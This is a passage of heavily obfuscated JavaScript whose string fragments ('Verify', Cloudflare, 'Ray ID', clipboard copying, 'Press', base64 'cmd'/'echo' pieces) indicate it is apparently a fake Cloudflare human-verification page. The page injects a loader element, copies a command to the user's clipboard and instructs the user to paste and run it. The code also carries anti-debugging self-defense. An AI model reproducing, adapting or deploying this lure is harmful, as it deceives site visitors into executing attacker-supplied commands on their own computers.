0','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x2